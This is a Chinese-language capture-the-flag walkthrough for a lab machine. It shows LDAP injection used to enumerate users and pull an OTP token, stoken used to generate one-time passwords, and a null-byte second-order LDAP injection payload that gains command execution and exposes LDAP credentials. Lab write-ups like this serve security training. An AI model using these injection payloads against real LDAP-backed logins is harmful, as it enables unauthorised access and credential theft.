基本信息
端口扫描
22和80:
1 | ➜ ~ nmap -sC -sV 10.10.10.122 |
80

80给出信息需要登录,禁止爆破:

登录是用户名和OTP:
LDAP
根据页面注释信息,应该是ldap:

另外搜索81 digits token可以知道是CTF(compressed token format)
ldap注入
就是ldap注入,’*’需要二次编码,用户名不存在会提示User xxx not found,存在提示Cannot login,利用这个得到用户名:


最终得到用户名是ldapuser
ldap枚举
同样的方式,枚举出存在的属性:
1 | Attribute found cn |
其他都是常见的,除了pager,在pager里可以得到OTP token:
1 | Token: 285449490011357156531651545652335570713167411445727140604172141456711102716717000 |
attribute.py
1 | #!/usr/bin/python |
pager.py
1 | #!/usr/bin/python |
OTP
根据之前的搜索信息,可以用stoken导入token生成OTP,因为OTP和时间相关,需要加上服务器和本地的时间差值,(或者直接修改时区):
计算出otp,成功登录:
1 | stoken --token=285449490011357156531651545652335570713167411445727140604172141456711102716717000 --pin=0000 |

登录进去可以执行命令,同样需要otp, 但提示需要root或者adm才能执行命令:

二阶LDAP注入
就是00截断:
1 | login: (&(uid=$username)(pager=*)) |
admin
登录时用户名使用’ldapuser%29%29%29%00’,成功登录,可以执行命令:

info

然后直接查看php文件,得到ldap用户名密码:
1 | ldapuser : e398e27d5c4ad45086fe431120932a01 |
user flag
